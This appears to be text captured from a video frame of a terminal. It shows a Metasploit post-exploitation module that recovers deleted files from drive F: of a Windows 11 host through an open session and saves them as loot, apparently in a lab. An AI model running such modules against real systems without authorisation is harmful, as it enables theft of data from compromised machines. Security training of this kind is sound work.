 1 2 3 4 7:37
greenet@greenet: ~
File Actions Edit View Help
greenet@greenet: ~ greenet@greenet: ~ greenet@greenet: ~
msf6 post(windows/gather/forensics/recovery_files) > set session 1
session ⇒ 1
msf6 post(windows/gather/forensics/recovery_files) > set drive F:
drive ⇒ F:
msf6 post(windows/gather/forensics/recovery_files) > show options
Module options (post/windows/gather/forensics/recovery_files):
Name Current Setting Required Description
DRIVE F: yes Drive you want to recover files from.
FILES no ID or extensions of the files to recover in a comma separated way. Let empty to enumerate deleted files.
SESSION 1 yes The session to run this module on
TIMEOUT 3600 yes Search timeout. If 0 the module will go through the entire $MFT.
View the full module info with the info, or info -d command.
msf6 post(windows/gather/forensics/recovery_files) > run
[*] System Info - OS: Windows 11 version 24H2, Drive: F:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...
[*] Name: movies.txt ID: 1073789952
[*] Name: test12.txt ID: 1073790976
[+] MFT entries finished
[*] Post module execution completed
msf6 post(windows/gather/forensics/recovery_files) > set files 1073789952,1073790976
files ⇒ 1073789952,1073790976
msf6 post(windows/gather/forensics/recovery_files) > run
[*] System Info - OS: Windows 11 version 24H2, Drive: F:
[*] File to download: movies.txt
[*] The file is resident. Saving movies.txt ...
[+] File saved on /home/greenet/.msf4/loot/20250311073630_default_10.0.2.15_resident.file_977284.txt
[*] File to download: test12.txt
[*] The file is resident. Saving test12.txt ...
[+] File saved on /home/greenet/.msf4/loot/20250311073630_default_10.0.2.15_resident.file_599716.txt
[*] Post module execution completed
msf6 post(windows/gather/forensics/recovery_files) >